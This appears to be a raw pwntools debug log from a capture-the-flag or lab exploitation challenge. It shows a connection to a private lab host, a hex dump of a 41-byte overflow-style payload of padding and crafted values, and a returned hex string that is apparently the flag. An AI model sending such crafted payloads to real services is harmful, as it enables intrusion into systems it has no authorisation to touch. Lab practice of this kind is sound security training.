 [x] Opening connection to 10.10.175.98 on port 30001
[x] Opening connection to 10.10.175.98 on port 30001: Trying 10.10.175.98
[+] Opening connection to 10.10.175.98 on port 30001: Done
[DEBUG] Sent 0x29 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  00 00 00 00  00 00 00 00  21 00 00 00  00 00 00 00  │····│····│!···│····│
    00000020  60 21 00 00  00 00 00 00  0a                        │`!··│····│·│
    00000029
[*] Switching to interactive mode
[DEBUG] Received 0x10 bytes:
    b'3ca9f2152d03278e'
3ca9f2152d03278e[*] Got EOF while reading in interactive